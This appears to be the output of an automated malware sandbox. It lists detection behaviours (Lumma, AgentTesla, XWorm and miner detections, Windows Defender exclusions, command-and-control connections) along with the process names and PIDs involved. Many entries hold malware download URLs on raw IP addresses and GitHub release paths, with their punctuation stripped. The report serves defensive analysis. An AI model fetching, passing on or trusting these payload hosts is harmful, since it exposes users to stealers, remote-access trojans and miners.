- http185.156.72.121filesfaterandom.exe.exe (PID: 12732)
- httpsgithub.comlegendary99999dfdsffdsfdsreleasesdownloaddsfdfsdsfdsfgoldik121212.exe.exe (PID: 27416)
- httpsgithub.comlegendary99999dfdsffdsfdsreleasesdownloaddsfdfsdsfdsfgoldik121212.exe.exe (PID: 17708)
- http185.156.72.2files740061926ra02W4S.exe.exe (PID: 24876)
- httpsgithub.comlegendary99999dfdsffdsfdsreleasesdownloaddsfdfsdsfdsfgoldik121212.exe.exe (PID: 14068)
- http185.156.72.121files6022585298fOj0r8O.exe.exe (PID: 14740)
- http185.156.72.121files5494432675BQ4m0sD.exe.exe (PID: 22424)
- httpsgithub.comlegendary99999dfdsffdsfdsreleasesdownloaddsfdfsdsfdsfgoldik121212.exe.exe (PID: 24068)
- httpsgithub.comlegendary99999vdfsvdsfvsdfvreleasesdownloadfabdvadfvad123123213.exe.exe (PID: 15092)
- http185.156.72.121filesfaterandom.exe.exe (PID: 13764)
- http185.156.72.2filesunique2random.exe.exe (PID: 15812)
- http185.156.72.121filesunique2random.exe.exe (PID: 26572)
- httpshdgreen.orgAlli_AI_stable_latest_release_ver_801_Setup_win.exe.exe (PID: 15020)
- http185.156.72.121files5494432675BQ4m0sD.exe.exe (PID: 24300)
- http185.156.72.121files6022585298fOj0r8O.exe.exe (PID: 15652)
- httpsgithub.comlegendary99999dfbadfbadfbfdareleasesdownloadvzsdfcasDLatelyStated.exe.exe (PID: 21100)
- http45.192.216.81Te.exe.exe (PID: 10828)
- http45.192.216.81witheFile.exe.exe (PID: 9972)
Uses Task Scheduler to run other applications
- cmd.exe (PID: 17708)
- http213.209.150.210jsXClient.exe.exe (PID: 16516)
- cmd.exe (PID: 25484)
- cmd.exe (PID: 1672)
- cmd.exe (PID: 25104)
- cmd.exe (PID: 15148)
Adds process to the Windows Defender exclusion list
- http185.156.72.2files6003232782oxDU0MW.exe.exe (PID: 17996)
- WinTemp-v3.exe (PID: 23180)

Starts CMD.EXE for self-deleting
- http66.63.187.190workaddon2.exe.exe (PID: 17096)
- http66.63.187.190workaddon2.exe.exe (PID: 20192)
- http66.63.187.190workaddon2.exe.exe (PID: 24836)
- http66.63.187.190workaddon2.exe.exe (PID: 9484)
Changes Windows Defender settings
- http185.156.72.2files6003232782oxDU0MW.exe.exe (PID: 17996)
- WinTemp-v3.exe (PID: 23180)
- cmd.exe (PID: 21208)
LUMMA has been detected (SURICATA)
- MSBuild.exe (PID: 2320)
- svchost.exe (PID: 2196)
- MSBuild.exe (PID: 1052)
- MSBuild.exe (PID: 22668)
- MSBuild.exe (PID: 17600)
- MSBuild.exe (PID: 23904)
- MSBuild.exe (PID: 25120)
- MSBuild.exe (PID: 26016)
- MSBuild.exe (PID: 24468)
- http185.156.72.121lumarandom.exe.exe (PID: 27816)
- MSBuild.exe (PID: 13524)
- MSBuild.exe (PID: 28332)
- MSBuild.exe (PID: 20412)
- MSBuild.exe (PID: 23796)
- MSBuild.exe (PID: 13620)
- http185.156.72.2lumarandom.exe.exe (PID: 24492)
- MSBuild.exe (PID: 17704)
- MSBuild.exe (PID: 13612)
- MSBuild.exe (PID: 6684)
- MSBuild.exe (PID: 21276)
- MSBuild.exe (PID: 14452)
- MSBuild.exe (PID: 25064)
- MSBuild.exe (PID: 26456)
- http185.156.72.2files6336929412Q1yLGzl.exe.exe (PID: 16488)
- MSBuild.exe (PID: 24376)
- MSBuild.exe (PID: 13992)
- MSBuild.exe (PID: 10396)
- MSBuild.exe (PID: 5352)
- MSBuild.exe (PID: 5564)
- MSBuild.exe (PID: 26848)
- MSBuild.exe (PID: 3240)
- MSBuild.exe (PID: 5804)
- MSBuild.exe (PID: 11552)
- MSBuild.exe (PID: 17516)
- MSBuild.exe (PID: 13936)
- MSBuild.exe (PID: 11940)
- MSBuild.exe (PID: 12392)
- MSBuild.exe (PID: 9892)
- MSBuild.exe (PID: 26336)
- MSBuild.exe (PID: 14920)
- MSBuild.exe (PID: 16552)
- MSBuild.exe (PID: 20136)
- MSBuild.exe (PID: 9168)
- MSBuild.exe (PID: 26724)
Connects to the CnC server
- svchost.exe (PID: 2196)
- syscrondvr.exe (PID: 26768)
- ramez.exe (PID: 24700)
- cmd.exe (PID: 25836)

- http176.65.137.203Spotify.exe.exe (PID: 18904)
- cmd.exe (PID: 20092)
DCRAT has been found (auto)
- bomb.exe (PID: 2088)
XWORM has been detected (SURICATA)
- http213.209.150.210jsXClient.exe.exe (PID: 16516)
XENORAT has been detected (SURICATA)
- cmd.exe (PID: 25836)
- cmd.exe (PID: 20092)
Run PowerShell with an invisible window
- powershell.exe (PID: 23636)
- powershell.exe (PID: 28128)
- powershell.exe (PID: 28596)
- powershell.exe (PID: 19480)
- powershell.exe (PID: 24728)
STEGOCAMPAIGN has been detected (SURICATA)
- bomb.exe (PID: 1348)
PHORPIEX has been detected (SURICATA)
- syscrondvr.exe (PID: 26768)
STEALER has been found (auto)
- bomb.exe (PID: 8980)
- bomb.exe (PID: 7336)
- bomb.exe (PID: 9020)
- bomb.exe (PID: 8952)
SNAKEKEYLOGGER has been detected (SURICATA)
- RegAsm.exe (PID: 11468)
- RegAsm.exe (PID: 21736)
- RegAsm.exe (PID: 12276)
LUMMA has been found (auto)
- bomb.exe (PID: 1164)
- bomb.exe (PID: 2392)
AMADEY has been detected (SURICATA)
- ramez.exe (PID: 24700)
Stealers network behavior
- svchost.exe (PID: 2196)
- RegAsm.exe (PID: 24072)
- aspnet_compiler.exe (PID: 15212)
- CasPol.exe (PID: 22792)
AGENTTESLA has been detected (SURICATA)
- RegAsm.exe (PID: 24072)
- aspnet_compiler.exe (PID: 15212)
- CasPol.exe (PID: 22792)
Signed with known abused certificate
- bomb.exe (PID: 2392)
XMRig has been detected
- http78.153.140.66xmrig.exe.exe (PID: 11176)
- http176.65.137.203fivewind.exe.exe (PID: 1764)
- http176.65.137.203ramjavawindows.exe.exe (PID: 15092)
MINER has been detected (SURICATA)
- http176.65.137.203Spotify.exe.exe (PID: 18904)
GENERIC has been found (auto)
- bomb.exe (PID: 7200)
- bomb.exe (PID: 1348)
- bomb.exe (PID: 1164)
- bomb.exe (PID: 8980)
- bomb.exe (PID: 9020)
- bomb.exe (PID: 9020)
REVERSELOADER has been detected (SURICATA)
- bomb.exe (PID: 1348)
GCLEANER has been detected (SURICATA)
- http185.156.72.2files740061926ra02W4S.exe.exe (PID: 24876)
COINMINER has been found (auto)
- bomb.exe (PID: 960)
Adds path to the Windows Defender exclusion list
- httpsgithub.comlegendary99999sdgdsgdsgreleasesdownloadjjjjometynadwa.exe.exe (PID: 11916)
- cmd.exe (PID: 21208)
Uses Task Scheduler to autorun other applications
- http185.156.72.2files6003232782oxDU0MW.exe.exe (PID: 17996)
Bypass execution policy to execute commands
- powershell.exe (PID: 2564)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 21208)
RDP has been found (auto)
- bomb.exe (PID: 2852)
SUSPICIOUS
Potential Corporate Privacy Violation
- bomb.exe (PID: 1348)
- bomb.exe (PID: 2088)
- bomb.exe (PID: 4812)
- bomb.exe (PID: 7084)
- bomb.exe (PID: 2852)
- bomb.exe (PID: 6040)
- bomb.exe (PID: 4988)
- bomb.exe (PID: 2392)
- bomb.exe (PID: 1272)
- bomb.exe (PID: 1228)
- bomb.exe (PID: 6816)
- bomb.exe (PID: 1164)
- bomb.exe (PID: 7200)
- bomb.exe (PID: 7276)
- bomb.exe (PID: 7244)
- bomb.exe (PID: 7296)
- bomb.exe (PID: 7440)
- bomb.exe (PID: 7336)
- bomb.exe (PID: 7372)
- bomb.exe (PID: 7432)
- bomb.exe (PID: 960)
- bomb.exe (PID: 8968)
- bomb.exe (PID: 8980)
- bomb.exe (PID: 9032)
- bomb.exe (PID: 9020)
- bomb.exe (PID: 8952)
- KFZEET.exe (PID: 12228)
- powershell.exe (PID: 23636)
- http185.156.72.121lumarandom.exe.exe (PID: 27816)
- powershell.exe (PID: 28128)
- ramez.exe (PID: 24700)
- http185.156.72.2lumarandom.exe.exe (PID: 24492)
- http176.65.137.203Spotify.exe.exe (PID: 18904)
Connects to the server without a host name
- bomb.exe (PID: 1348)
- explorer.exe (PID: 5492)
- bomb.exe (PID: 2088)
- bomb.exe (PID: 4812)
- bomb.exe (PID: 2852)
- bomb.exe (PID: 7276)
- bomb.exe (PID: 7200)
- bomb.exe (PID: 7336)
- bomb.exe (PID: 1228)
- bomb.exe (PID: 1272)
- bomb.exe (PID: 4988)
- bomb.exe (PID: 2392)
- bomb.exe (PID: 7244)
- bomb.exe (PID: 7296)
- bomb.exe (PID: 7432)
- bomb.exe (PID: 7372)
- http176.65.144.23marVZXYFASD.exe.exe (PID: 15084)
- http176.65.144.23brainWASXZC.exe.exe (PID: 15548)
- bomb.exe (PID: 1164)
- http176.65.144.23brainZZXSWRGGSD.exe.exe (PID: 17028)
- bomb.exe (PID: 6816)
- bomb.exe (PID: 960)
- bomb.exe (PID: 6040)
- http176.65.144.23vikWAXXEW.exe.exe (PID: 17452)
- http176.65.144.23brainke.exe.exe (PID: 15928)
- bomb.exe (PID: 7084)
- http176.65.144.23vikKING1.exe.exe (PID: 18072)
- bomb.exe (PID: 7440)
- bomb.exe (PID: 9020)
- bomb.exe (PID: 8968)
- bomb.exe (PID: 8980)
- http176.65.144.23brainXCZDRS.exe.exe (PID: 23008)
- explorer.exe (PID: 4772)
- http176.65.144.23brainWASXZC.exe.exe (PID: 4140)
- bomb.exe (PID: 8952)
- http176.65.144.23marVZXYFASD.exe.exe (PID: 23448)
- http176.65.144.23brainke.exe.exe (PID: 4604)
- http176.65.144.23vikKING1.exe.exe (PID: 22648)
- bomb.exe (PID: 9032)
- http176.65.144.23brainXCZDRS.exe.exe (PID: 22864)
- http45.152.149.15musicLamno.exe.exe (PID: 25112)
- http176.65.144.23brainke.exe.exe (PID: 15352)
- http176.65.144.23vikWAXXEW.exe.exe (PID: 7144)
- http176.65.144.23brainWASXZC.exe.exe (PID: 27660)
- syscrondvr.exe (PID: 26768)
- http176.65.144.23vikKING1.exe.exe (PID: 11072)
- http176.65.144.23marVZXYFASD.exe.exe (PID: 11552)
- KFZEET.exe (PID: 12228)
- powershell.exe (PID: 23636)
- ramez.exe (PID: 24700)
- powershell.exe (PID: 28128)
- http176.65.144.23brainXCZDRS.exe.exe (PID: 11112)
- http176.65.144.23vikWAXXEW.exe.exe (PID: 26464)
- http176.65.144.23HOSTXZCCWW.exe.exe (PID: 7712)
- http176.65.144.23brainZZXSWRGGSD.exe.exe (PID: 28064)
- http185.156.72.2files740061926ra02W4S.exe.exe (PID: 24876)
- http185.156.72.121lumarandom.exe.exe (PID: 27816)
- http176.65.144.23HOSTFJHFFRR.exe.exe (PID: 17508)
- http176.65.144.23brainke.exe.exe (PID: 15560)
- http176.65.144.23HOSTXZCCWW.exe.exe (PID: 16968)
- http176.65.144.23vikKING1.exe.exe (PID: 6948)
- http176.65.144.23HOSTZXCDW12.exe.exe (PID: 24372)
- http185.156.72.2lumarandom.exe.exe (PID: 24492)
Executable content was dropped or overwritten
- bomb.exe (PID: 1348)
- http185.156.72.2files5795480469A2vn0Mb.exe.exe (PID: 7488)
- http185.156.72.2files6003232782oxDU0MW.exe.exe (PID: 5984)
- http51.38.140.180cbotcbot.exe.exe (PID: 8284)
- http51.38.140.180cbotcbot_debug.exe.exe (PID: 7492)
- http51.38.140.180cbotraw_cbot.exe.exe (PID: 8440)
- http51.38.140.180cbotraw_cbot_debug.exe.exe (PID: 8328)
- explorer.exe (PID: 5492)
- http176.98.185.87Quodlibet.exe.exe (PID: 8416)
- http185.156.72.2files5795480469A2vn0Mb.exe.exe (PID: 5984)
- http185.156.72.2files5795480469A2vn0Mb.exe.exe (PID: 9924)
- bomb.exe (PID: 2392)
- bomb.exe (PID: 7200)
- bomb.exe (PID: 2852)
- http185.156.72.2files5795480469A2vn0Mb.exe.exe (PID: 15168)
- bomb.exe (PID: 7440)
- http66.63.187.190workaddon2.exe.exe (PID: 15608)
- bomb.exe (PID: 1272)
- http75.127.7.164Nationalbankdirektrernes.exe.exe (PID: 8508)
- bomb.exe (PID: 1164)
- http75.127.7.164Supawn.exe.exe (PID: 8352)
- bomb.exe (PID: 7276)
- bomb.exe (PID: 4988)
- bomb.exe (PID: 6816)
- http213.209.150.210jsXClient.exe.exe (PID: 16516)
- bomb.exe (PID: 7084)
- bomb.exe (PID: 7296)
- bomb.exe (PID: 960)
- bomb.exe (PID: 7432)
- http185.156.72.121files6003232782LXGOhkH.exe.exe (PID: 20248)
- bomb.exe (PID: 7244)
- bomb.exe (PID: 2088)
- http185.156.72.2files5795480469A2vn0Mb.exe.exe (PID: 23772)
- httpsgithub.comlegendary99999bvsdfbsdgfbsfdgbreleasesdownloadvdafgbvadfvafdvbuild.exe.exe (PID: 6332)
- cmd.exe (PID: 25512)
- powershell.exe (PID: 18816)
- bomb.exe (PID: 1228)
- bomb.exe (PID: 8952)
- http185.156.72.39newtpp.exe.exe (PID: 26152)
- http185.156.72.2filesunique1random.exe.exe (PID: 27084)
- bomb.exe (PID: 8980)
- http185.156.72.2filesunique1random.exe.tmp (PID: 27796)
- bomb.exe (PID: 8968)
- http213.209.150.210cssShtrayEasy.exe.exe (PID: 15860)
- VHFRJW.exe (PID: 19796)
- bomb.exe (PID: 4812)
- httpsgithub.compopa339nef5rawrefsheadsmainSlasher.exe.exe (PID: 23428)
- KFZEET.exe (PID: 12228)
- cmd.exe (PID: 12692)
- powershell.exe (PID: 23636)
- http185.156.72.121testminerandom.exe.exe (PID: 23076)
- http185.156.72.2newdefrandom.exe.exe (PID: 27436)
- httpsgithub.comlegendary99999code123releasesdownloadcodesch121services.exe.exe (PID: 19176)
- bridgesurrogatefontsvc.exe (PID: 15996)
- http213.209.150.210cssShtrayEasy.exe.exe (PID: 24924)
- FYEIWH.exe (PID: 14132)
- http176.98.185.87widsmob_denoise_win.exe.exe (PID: 5400)
- bomb.exe (PID: 6040)
- http185.156.72.39x.exe.exe (PID: 23768)
- bomb.exe (PID: 7336)
- powershell.exe (PID: 28128)
- bomb.exe (PID: 9032)
- dfsvc.exe (PID: 7744)
- httpsgithub.comlegendary99999vdasvsdfvsdfvreleasesdownloadfdbafdbadbaInstaller.exe.exe (PID: 18032)
- httpsgithub.comlegendary99999vdasvsdfvsdfvreleasesdownloadfdbafdbadbaInstaller.exe.exe (PID: 22020)
- ramez.exe (PID: 24700)
- httpshdgreen.orgAlli_AI_stable_latest_release_ver_801_Setup_win.exe.exe (PID: 15020)
- bomb.exe (PID: 9020)
- http132.red-81-42-249.staticip.rima-tde.net1080Video.scr.exe (PID: 26592)
- bomb.exe (PID: 7372)
- http185.156.72.121lumarandom.exe.exe (PID: 27816)
- httpshdgreen.orgAlli_AI_stable_latest_release_ver_801_Setup_win.exe.tmp (PID: 22356)
- http185.156.72.121filesunique1random.exe.exe (PID: 24308)
- http185.156.72.2files6003232782oxDU0MW.exe.exe (PID: 17996)
- httpsgithub.comlegendary99999bsfadbfadbreleasesdownloadfdbadfbadfbadtester.exe.exe (PID: 6388)
- http1.234.66.18115788zal.exe.exe (PID: 10764)
- bridgesurrogatefontsvc.exe (PID: 7080)
- rundll32.exe (PID: 9012)
- powershell.exe (PID: 28596)
- rundll32.exe (PID: 28528)
Reads security settings of Internet Explorer
- bomb.exe (PID: 1348)
- dfsvc.exe (PID: 7744)
- bomb.exe (PID: 2088)
Process requests binary or script from the Internet
- bomb.exe (PID: 1348)
- bomb.exe (PID: 4812)
- bomb.exe (PID: 2852)
- bomb.exe (PID: 2088)
- bomb.exe (PID: 4988)
- bomb.exe (PID: 2392)
- bomb.exe (PID: 7084)
- bomb.exe (PID: 7296)
- bomb.exe (PID: 7276)
- bomb.exe (PID: 1228)
- bomb.exe (PID: 7200)
- bomb.exe (PID: 7336)
- bomb.exe (PID: 1272)
- bomb.exe (PID: 960)
- bomb.exe (PID: 7432)
- bomb.exe (PID: 6816)
- bomb.exe (PID: 7244)
- bomb.exe (PID: 7440)
- bomb.exe (PID: 1164)
- bomb.exe (PID: 6040)
- bomb.exe (PID: 7372)
- bomb.exe (PID: 9020)
- bomb.exe (PID: 8968)
- bomb.exe (PID: 8980)
- bomb.exe (PID: 9032)
- bomb.exe (PID: 8952)
- KFZEET.exe (PID: 12228)
- powershell.exe (PID: 23636)
- powershell.exe (PID: 28128)
- ramez.exe (PID: 24700)
- http185.156.72.121lumarandom.exe.exe (PID: 27816)
- http185.156.72.2lumarandom.exe.exe (PID: 24492)
Reads the date of Windows installation
- bomb.exe (PID: 1348)
- bomb.exe (PID: 2088)
The process creates files with name similar to system file names
- http185.156.72.2files5795480469A2vn0Mb.exe.exe (PID: 7488)
- http185.156.72.2files5795480469A2vn0Mb.exe.exe (PID: 5984)
Adds/modifies Windows certificates
- httpssisconnect-01.infinitycloud.orgbinsupport.client.exei=&e=Support&y=Guest&r=.exe (PID: 7640)
- httpssc-03.infinitycloud.orgbinsupport.client.exei=&e=Support&y=Guest&r=.exe (PID: 7592)
- httpswizz.infinitycloud.orgbinsupport.client.exei=&e=Support&y=Guest&r=.exe (PID: 7632)



